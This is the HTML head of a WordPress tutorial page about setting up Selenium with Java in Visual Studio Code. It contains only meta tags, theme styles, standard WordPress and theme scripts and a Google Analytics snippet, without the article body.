

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelgarden.com/setup-selenium-with-java-on-visual-studio-code/
body_size: 16189
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Setup Selenium with Java on Visual Studio Code - Funnel Garden</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://funnelgarden.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://funnelgarden.com/wp-content/uploads/2018/04/funnel-garden-favicon-16x16.png">
<!-- This site is optimized with the Yoast SEO plugin v8.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="This tutorial will focus on how to setup Selenium to run tests in Java using Visual Studio Code IDE."/>
<link rel="canonical" href="https://funnelgarden.com/setup-selenium-with-java-on-visual-studio-code/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Setup Selenium with Java on Visual Studio Code - Funnel Garden" />
<meta property="og:description" content="This tutorial will focus on how to setup Selenium to run tests in Java using Visual Studio Code IDE." />
<meta property="og:url" content="https://funnelgarden.com/setup-selenium-with-java-on-visual-studio-code/" />
<meta property="og:site_name" content="Funnel Garden" />
<meta property="og:image" content="https://funnelgarden.com/wp-content/uploads/2021/04/william-chiesurin-0jEmpjrUp9o-unsplash-medium-tiny.png" />
<meta property="og:image:secure_url" content="https://funnelgarden.com/wp-content/uploads/2021/04/william-chiesurin-0jEmpjrUp9o-unsplash-medium-tiny.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="This tutorial will focus on how to setup Selenium to run tests in Java using Visual Studio Code IDE." />
<meta name="twitter:title" content="Setup Selenium with Java on Visual Studio Code - Funnel Garden" />
<meta name="twitter:image" content="https://funnelgarden.com/wp-content/uploads/2021/04/william-chiesurin-0jEmpjrUp9o-unsplash-medium-tiny.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Funnel Garden &raquo; Feed" href="https://funnelgarden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Funnel Garden &raquo; Comments Feed" href="https://funnelgarden.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funnelgarden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelgarden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://funnelgarden.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://funnelgarden.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://funnelgarden.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://funnelgarden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://funnelgarden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelgarden.com/wp-json/wp/v2/pages/978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelgarden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://funnelgarden.com/?p=978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelgarden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelgarden.com%2Fsetup-selenium-with-java-on-visual-studio-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelgarden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelgarden.com%2Fsetup-selenium-with-java-on-visual-studio-code%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/funnelgarden.com\/wp-admin\/","wpRestNonce":"1ab444e0a7","wpRestUrl":"https:\/\/funnelgarden.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/funnelgarden.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/funnelgarden.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-116374483-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
